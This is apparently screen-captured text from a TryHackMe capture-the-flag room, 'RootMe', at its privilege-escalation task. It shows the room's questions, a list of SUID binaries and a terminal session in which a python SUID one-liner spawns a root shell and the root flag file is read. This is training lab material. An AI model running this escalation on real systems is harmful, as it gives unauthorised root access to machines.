 TryHackMe | RootMe
https://tryhackme.com/room/rrootme
ncing
Active Machine Information
Title
RootMe
IP Address
10.10.77.207
Expires
1h 40m 05s
?
Add 1 hour
Terminate
90%
Task 1 Deploy the machine
Task 2 Reconnaissance
Task 3 Getting a shell
Task 4 Privilege escalation
Now that we have a shell, let's escalate our privileges to root.
Answer the questions below
Search for files with SUID permission, which file is weird?
/usr/bin/python
Correct Answer
Hint
Find a form to escalate your privileges.
No answer needed
Correct Answer
Hint
root.txt
THM{
Submit
Applications Places System Fri 13 Aug, 02:50 AttackBox
root@ip-10-10-131-127: ~/Desktop
File Edit View Search Terminal Tabs Help
root@ip-10-10-131-127: ~
root@ip-10
/snap/core/8268/usr/bin/newgrp
/snap/core/8268/usr/bin/passwd
/snap/core/8268/usr/bin/sudo
/snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ sudo -l
sudo: no tty present and no askpass program specified
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
find / -type f -name root.txt 2> /dev/null
/root/root.txt
cat /root/root.txt
THM{ }
THM AttackBox
1h 40m 23s